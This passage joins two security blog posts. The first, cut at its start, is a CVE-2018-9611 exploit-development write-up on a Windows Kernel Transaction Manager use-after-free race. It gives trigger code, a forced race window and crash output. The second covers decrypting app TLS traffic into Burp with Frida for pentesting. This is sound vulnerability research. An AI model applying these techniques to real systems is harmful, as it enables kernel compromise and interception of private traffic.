  NewEnlistmentStateArray[0] = KEnlistmentPrepared;
  TransactionStatesArray[0] = KTransactionPreparing;
  return TmpProcessNotificationResponse(
           pEnlistment,
           VirtualClock,
           1u,
           EnlistmentStatesArray,
           NewEnlistmentStateArray,
           TransactionStatesArray,
           pCommitCallback,
           ShouldFinalizeFlag);
}
Calling PrepareComplete() from userland will indeed end up calling NtPrepareComplete() which will call TmPrepareComplete(). We now know that calling PrepareComplete() from userland will set this _KENLISTMENT into a new state of KEnlistmentPrepared. If, in addition to modifying this enlistment parameter’s state, all of the enlistments associated with the same transaction are synchronized on the same new state, then the TmpTxActionDoPrepareComplete() function will end up being called, which will set the transaction to a new state. This transaction change is shown in the excerpt below:
__int64 __fastcall TmpTxActionDoPrepareComplete(_KTRANSACTION *pTransaction)
{
  LARGE_INTEGER *v1; // rdx
  struct _LIST_ENTRY *EnlistmentHead; // rcx
  int logerror; // eax MAPDST
  _KENLISTMENT *pSuperiorEnlistment; // rcx
  __int64 result; // rax

  if ( !pTransaction->SuperiorEnlistment || pTransaction->Flags & KTransactionPreparing )
  {
    pTransaction->State = KTransactionPrepared;
    result = TmpTxActionDoCommit(pTransaction, v1);
  }
So in this way we know that we must work out all the prerequisite state transitions prior to KTransactionPrepared to allow us to eventually call PrepareComplete(). When our transaction enters the KTransactionPrepared state, we will be able to trigger the code we want to reach in the vulnerable function.
Enlistment state prerequisites
Similar to the above, _KENLISTMENT structures also have a set of states, and in order for a transaction to transition to a new state, all of the associated enlistments must be in the matching state. So if a transaction should transition to a KTransactionPrepared state as in the example above, it is necessary that all _KENLISTMENT structures are already in the KEnlistmentPrepared state.
The full list of _KENLISTMENT_STATE states is below:
enum _KENLISTMENT_STATE
{
    KEnlistmentUninitialized = 0,
    KEnlistmentActive = 256,
    KEnlistmentPreparing = 257,
    KEnlistmentPrepared = 258,
    KEnlistmentInDoubt = 259,
    KEnlistmentCommitted = 260,
    KEnlistmentCommittedNotify = 261,
    KEnlistmentCommitRequested = 262,
    KEnlistmentAborted = 263,
    KEnlistmentDelegated = 264,
    KEnlistmentDelegatedDisconnected = 265,
    KEnlistmentPrePreparing = 266,
    KEnlistmentForgotten = 267,
    KEnlistmentRecovering = 268,
    KEnlistmentAborting = 269,
    KEnlistmentReadOnly = 270,
    KEnlistmentOutcomeUnavailable = 271,
    KEnlistmentOffline = 272,
    KEnlistmentPrePrepared = 273,
    KEnlistmentInitialized = 274
};
Similar to what was noted before, this just means we need to find the prerequisite functions to set enlistments into a specific state. If we look back at our earlier example for TmPrepareComplete(), we see that it will transition the _KENLISTMENTS states from KEnlistmentPreparing to KEnlistmentPrepared:
  EnlistmentStatesArray[0] = KEnlistmentPreparing;
  NewEnlistmentStateArray[0] = KEnlistmentPrepared;
Preparing for a recovery
Given what we have covered so far, what do we need to do to get a transaction into the necessary state? The following code shows how we do this:
	hTx1 = CreateTransaction(NULL);
	hEn1 = CreateEnlistment(hRM, hTx1, 0x39ffff0f, 0);
	hEn2 = CreateEnlistment(hRM, hTx1, 0x39ffff0f, 0);
	CommitTransactionAsync(hTx1);

	PrePrepareComplete(hEn1);
	PrePrepareComplete(hEn2);

	PrepareComplete(hEn1);
	PrepareComplete(hEn2);
After executing the above, our transaction is in the KTransactionPrepared state. The next step would be calling CommitComplete() to commit the enlistments, which would transition it into the KTransactionCommitted state. However, we want them to be in the non-committed state to allow the recovery.
Note that the above could simply be done with a single enlistment, however since exploitation involves many enlistments and those enlistments all need to be in the same state to transition the transaction, it is better to more closely simulate the exploitable circumstances.
One thing we noticed during our research is that for a recovery to occur, a single transaction in the KTransactionPrepared was not enough, so we effectively used two transactions:
- one transaction in the KTransactionCommitted state, with the transaction having a single enlistment
- another transaction in the KTransactionPrepared state, with the transaction having lots of enlistments
Building our race transaction
Now that we know how to transition between enlistment and transaction states, and get notifications about what state things are in (from part 1), we recover the resource manager so that TmRecoverResourceManager() parses the multiple enlistments part of our second transaction.
The following shows a very simplified view of what this might look like:
// recovery thread
void recover(void)
{
    //...

    // Creating TM and RM
    hTM = xCreateVolatileTransactionManager();
    hRM = xCreateVolatileResourceManager(hTM, NULL, pResManName);
    RecoverResourceManager(hRM);

    // have some completed transaction that allows us to actually recover
    hTx1 = setup_commit_completed_transaction(hRM);

    // set up a bunch of prepared enlistments that we will finalize in racer
    // thread
    uaf_tx_list = single_tx_uaf_enlistments(hRM, hTM, MAX_TX_ENLISTMENT_COUNT);

    // Call the buggy recovery code
    RecoverResourceManager(hRM);

    //...
}
In the future when we talk about the thread that is calling TmRecoverResourceManager(), we will call it the "recovery thread".
By reading notifications as detailed in part 1 while the recovery is running, we confirm that we hit the vulnerable code and see that we are receiving associated notifications for each of the enlistments as they are parsed by the loop. This means we finally reach the vulnerable code.
Triggering the vulnerability with an assisted race condition
Forcing the race window open
When exploiting race condition bugs a common early approach is to artificially open the race window to guarantee a win. This helps better understand the environment in which we are operating and also ensures that our exploit skeleton code is actually functioning. When failing to win a race, it is best to be able to differentiate if it is because our trigger is incorrect due to a misunderstanding or if we are just not winning it yet due to inefficiency in the race.
This approach also helps us investigate the post-race-win state, and helps examine approaches to detecting a race win once we stop using the artificial window. This can be worked out simultaneously by other people when one person is still trying to effectively win the race without "cheating".
In order to force the window open, we patch TmRecoverResourceManager() in WinDbg to change the KeWaitForSingleObject() call below to be a tight loop.
          // Race starts here
          ObfDereferenceObject(ADJ(pEnlistment_shifted));
          KeWaitForSingleObject(&pResMgr->Mutex, Executive, 0, 0, 0i64);
Once this is patched, the recovery thread will be permanently hung, but other threads continue to do things. This gives us the opportunity to free the target enlistment in question, and also replace it.
Note that this only works for us because it is extremely unlikely any other code on the system is using TmRecoverResourceManager(). If you need to try to win a race on more heavily used code it is better to just change the instruction pointer temporarily for the thread you are racing so that it points to an infinite loop. This way other threads that potentially need to legitimately use the buggy code won’t be impacted.
How to free a _KENLISTMENT on demand?
In order to trigger the use-after-free during the race window, we need to know how to free an _KENLISTMENT. Reversing shows that once an enlistment has been committed it becomes finalized, and after this point, once all object counter references go away, the _KENLISTMENT will be freed.
From our analysis of TmRecoverResourceManager(), we know that one indication that an enlistment is pending free is the KENLISTMENT_FINALIZED flag being set. By searching through KTM related functions, we find the TmpFinalizeEnlistment() function.
At first glance the xrefs graph to TmpFinalizeEnlistment() looks like spaghetti, but by taking a bit of time to look through, there are some obvious candidates. One function a little ways up the call chain is TmCommitComplete().
The TmCommitComplete() function is called by NtCommitComplete(), which we can call from userland. One of the easiest paths to the function we want to call is:
NtCommitComplete()
-> TmCommitComplete()
    -> TmpProcessNotificationResponse()
        -> TmpFinalizeEnlistment()
We already looked at the TmpProcessNotificationResponse() code earlier. This function parses a few arrays of flags and starts by identifying if the transaction and current enlistment match one set of the corresponding states in the arrays. If so, then it will update the enlistment state flag. A separate array containing flags (which we call ShouldFinalizeFlag[]) indicate if, after the new enlistment state is set, it should also be finalized. In the case of TmCommitComplete() the ShouldFinalizeFlag flags are set, so TmpFinalizeEnlistment() will be called:
      if ( ShouldFinalizeFlag[i] == 1 || ShouldFinalizeFlag[i] == 2 && !(pEnlistment->Key & TRANSACTION_NOTIFY_COMMIT) )
        TmpFinalizeEnlistment(pEnlistment);
The TmpFinalizeEnlistment() function does a fair bit, but we’ll look at a few things:
If the enlistment is already finalized, it doesn’t re-finalize it:
  EnlistmentFlags = *(&pEnlistment->NotificationMask + 1);
  if ( EnlistmentFlags & KENLISTMENT_FINALIZED )
    return 0i64;
  [...]
Next we see the following code. It removes the association of the enlistment being finalized from the resource manager. As we recall, if the TmRecoverResourceManager() function is somehow permanently blocked on the KeWaitForSingleObject(&pRm->Mutex) call itself in the recovery thread, the TmpFinalizeEnlistment() call on another thread could succeed.
  // Acquire the resource manager's mutex so we can deal with _KRESOURCEMANAGER.EnlistmentHead == _KENLISTMENT.NextSameRm
  KeWaitForSingleObject(&pRM->Mutex, Executive, 0, 0, 0i64);
  TmpRemoveTransactionEnlistmentCounts(pEnlistment);
  [...]
  TmpRemoveEnlistmentResourceManager(pEnlistment);
This answers an earlier question, which is that removing the enlistment is indeed predicated on locking the resource manager’s mutex.
Next, as detailed in code excerpt below, there are two calls that reduce the refcount of the enlistment. These correspond to references from the linked lists that the enlistment was just removed from. Finally, the third ObfDereferenceObject() call actually matches the original refcount added when creating the structure in the first place.
  ObfDereferenceObject(pEnlistment);
  ObfDereferenceObject(pEnlistment);
  [...]
  KeReleaseMutex(&pRM->Mutex, 0);
  TmpReleaseTransactionMutex(pTransaction);
  KeWaitForSingleObject((&pEnlistment->Mutex + 8), Executive, 0, 0, 0i64);
  ObfDereferenceObject(pEnlistment);
  return 0i64;
At this point, the enlistment refcount should be 1, and that is because the userland exploit still holds the opened handle to the enlistment. Following the finalization call, closing the enlistment handle from userland should be enough to make the refcount reach 0.
To summarize, the most important thing to realize about TmpFinalizeEnlistment() is that it decrements the _KENLISTMENT‘s refcount an additional time, to offset the original refcount during creation. As a result, once other functions have also decremented the refcount and the refcount reaches zero, then the _KENLISTMENT will finally be freed. Now let’s recall that TmRecoverResourceManager() also calls ObfDereferenceObject(pEnlistment), which means that the finalization process, in addition to closing the enlistment handle from userland, will actually free the _KENLISTMENT object.
So all of that is a long way to to say: If we can identify which enlistment we want to free in order to trigger a use-after-free, we must simply call CommitComplete() on that enlistment and then use CloseHandle to close the associated enlistment handle. That will trigger a free of the _KENLISTMENT object.
Confirming our understanding
In order to confirm our mental model, we enable Verifier to be able to catch a crash as soon as non-valid memory is touched.
We set a breakpoint in TmRecoverResourceManager(). When the breakpoint hits, we install the patch for simulating the mutex congestion. Note that we wrote a simple JavaScrit script for WinDbg Preview to test this (adding !patch and !unpatch commands):
0: kd> !patch
__installPatch
Setting breakpoint and patching mutex code

@$patch()
Then we continue execution. Now everything hangs on the VM side and our userland exploit skeleton does not exit due to the recovery thread being in an infinite loop.
So we break in WinDbg, remove the patch and restore execution:
1: kd> !unpatch
__uninstallPatch
Removing breakpoint for patching mutex and restoring old code.


@$unpatch()
1: kd> g
We hit the following crash:
rax=0000000000000000 rbx=fffff98026e1edd8 rcx=fffff9801a4b2e58
rdx=fffff98026e1edf0 rsi=fffff980277fce20 rdi=0000000000000000
rip=fffff80002d2eac1 rsp=fffff88005d4a9d0 rbp=fffff88005d4ab60
 r8=fffff78000000008  r9=0000000000000000 r10=0000000000000000
r11=fffff80002bf1180 r12=fffff98026e1edb0 r13=fffff98026e1eec0
r14=0000000000000000 r15=0000000000000100
iopl=0         nv up ei pl nz na pe cy
cs=0010  ss=0018  ds=002b  es=002b  fs=0053  gs=002b             efl=00010303
nt!TmRecoverResourceManager+0x129:
fffff800`02d2eac1 f6472404        test    byte ptr [rdi+24h],4 ds:002b:00000000`00000024=??
0: kd> r rdi
Last set context:
rdi=0000000000000000
0: kd> k
  *** Stack trace for last set context - .thread/.cxr resets it
 # Child-SP          RetAddr           Call Site
00 fffff880`05d4a9d0 fffff800`02d4bf49 nt!TmRecoverResourceManager+0x129
01 fffff880`05d4aa90 fffff800`02aae9d3 nt!NtRecoverResourceManager+0x51
02 fffff880`05d4aae0 00000000`778cabea nt!KiSystemServiceCopyEnd+0x13
03 00000000`0020a568 000007fe`fa4b219d ntdll!ZwRecoverResourceManager+0xa
04 00000000`0020a570 00000000`ff396d7b ktmw32!RecoverResourceManager+0x9
This corresponds to beginning of the loop, indicating the enlistment was freed in the previous iteration of the loop, a stale pointer was copied to pEnlistment_shifted at [1] and the use-after-free happened at [2]:
    pEnlistment_shifted = EnlistmentHead_addr->Flink;
    while ( pEnlistment_shifted != EnlistmentHead_addr )
    {
[2]   if ( ADJ(pEnlistment_shifted)->Flags & KENLISTMENT_FINALIZED )    // crash here
      {
        ...
        if ( bEnlistmentIsFinalized )
        {
          pEnlistment_shifted = EnlistmentHead_addr->Flink;
          bEnlistmentIsFinalized = 0;
        }
        else
        {
[1]       pEnlistment_shifted = ADJ(pEnlistment_shifted)->NextSameRm.Flink;
        }
      }
    }
Conclusion
We’ve now presented a detailed analysis of the CVE-2018-9611 vulnerability, and our understandings of the prerequisites of constructing an enlistment that allows us to reach the vulnerable code. We also now know how to free an enlistment on demand, and how to force our race window open to let us confirm an enlistment can actually be freed and reused at the next iteration of the loop. Our next blog will discuss how to identify which enlistment is the best candidate to free and how to win the race without forcing the race window open.
-

Sniffing plaintext network traffic between apps and their backend APIs is an important step for pentesters to learn about how they interact. In this blog post, we’ll introduce a method to simplify getting our hands on plaintext messages sent between apps ran on our attacker-controlled devices and the API, and in case of HTTPS, shoveling these requests and responses into Burp for further analysis by combining existing tools and introducing a new plugin we developed. So our approach is less of a novel attack and more of an improvement on current techniques.
Of course, nowadays, most of these channels are secured using TLS, which provides encryption, integrity protection and authenticates one or both ends of the figurative tube. In many cases, the best method to overcome this limitation is man-in-the-middle (MITM), where a special program intercepts packets and acts as a server to the client and vice versa.
For well-written applications, this doesn’t work out-of-the-box, and it all depends on the circumstances, how many steps must be taken to weaken the security of the testing environment for this attack to work. It started with adding MITM CA certificates to OS stores, recent operating systems require more and more obscure confirmations and certificate pinning is gaining momentum. Latter can get to a point, where there’s a big cliff: either you can defeat it with automated tools like Objection or it becomes a daunting task, where you know that it’s doable but it’s frustratingly difficult to actually do it.
And then there are the cases from the second sentence of this post, where both ends perform authentication, and since the server is the one presenting the certificate most of the time, we usually refer to it as client certificate authentication, since that’s the “exception” to the rule. In such scenarios, since the end-to-end TLS is split into two, the legitimate client authenticates to the MITM server, yet the MITM client also needs to present a certificate to the legitimate server. For this, the certificate and its private key must be extracted from the app, which, similarly to the aforementioned certificate pinning can be either done quick and easy (when it’s in a PEM file) or it can lead to hours of frustrated reverse engineering.
Around this point is where some start thinking: do we really need to perform man-in-the-middle? Of course, MITM has its bright sides: modifying the plain text traffic on-the-fly is easy to implement, adding a match-and-replace rule to Burp to switch X-Jailbroken: true to false just works. On the other hand, if there are this many problems and all we need is reading the plaintext traffic, there are better solutions out there. It’s just that MITM worked so well for so long, that it’s the first thing that comes to mind; sometimes even if it’s not the best fit for the problem.
It’s obvious why we can read plaintext from TLS in a MITM scenario. But what do we really need to decrypt plaintext if we let the app speak directly to the API? Old-timers might remember Wireshark having the option to decrypt SSL/TLS when given the private key to the server certificate. This has two problems, one inherent to pentest projects, another related to the year being 2020. The former problem comes from the fact that in most pentest projects, you don’t get the private key of the server, for multiple reasons. But even if you’d get it, the latter problem is that RSA-based key exchanges, where secrets are being encrypted using the public key from the server certificate are being phased out in favor of ephemeral solutions like traditional (DLP-based) and elliptic curve (EC) Diffie-Hellman (DH). The reason, of course, is exactly why this approach against RSA key exchange would work, as real-world attackers could just as easily collect TLS traffic and compromise private keys later, hence modern implementations preferring key exchange algorithms with Perfect Forward Secrecy (PFS).
However, there’s another way: cryptographic keys in a TLS session are derived from a (Pre-)Master Secret, which is present at both ends of the secure channel. And since we control one end of that, it can be used to get plaintext from TLS traffic. Fortunately, Wireshark supports this way as well, by specifying a file that has these secrets in a specific format. The best part is that this file is read continuously by Wireshark, so live network traffic can be decrypted in real-time if the file is also written as soon as those secrets are available. Since it’s not a part everyone might visit every day in Wireshark, below is an illustrated guide that takes you to the precious input field that lets you specify the SSL key log file.

Browsers like Mozilla Firefox have a setting to dump such a file for debug purposes. In case of Android apps, there’s a great project called frida-sslkeylog by Saleem Rashid that uses Frida to hook the appropriate OpenSSL (or BoringSSL) functions to extract the secrets real-time from the running app. For this, the only requirement on the device side is to have Frida available; this can be done by installing it on a rooted Android following the official docs. If the app has issues running on rooted devices or there’s another reason to avoid the above method, there’s an alternative method of injecting the Frida Gadget into the app, thus it runs within the same process, avoiding the need for root. The easiest way to do this is by using the patchapk command of Objection.
This gives us a nice decrypted traffic in Wireshark, which is already useful, but for us, this was only the beginning. If we wanted to use this information to test the API itself, we needed a way to get these request-response pairs into Burp to use its tools such as Repeater, Scanner, and Intruder. To sum up what I wanted (and in the end managed) to do, here’s a diagram:

Learning from my mistakes and the wisdom of my colleague PZ, I searched for an existing solution, but the only reasonable one was Pcap Importer, which worked on the PCAP level, thus supported plain HTTP only. What I needed was a way to get the high-level, pre-processed information such as decrypted HTTP (ex-HTTPS) requests into Burp.
Fortunately, I remembered using PDML for other, previous network protocol reverse engineering projects of mine. PDML is an XML-based structured export format of Wireshark which contains all the parsed information that’s also available within the GUI as part of the tree structure in the bottom panel. By consuming this format, most of the work is done by Wireshark, such as detecting HTTP messages and correlating requests and responses, parsing URLs.
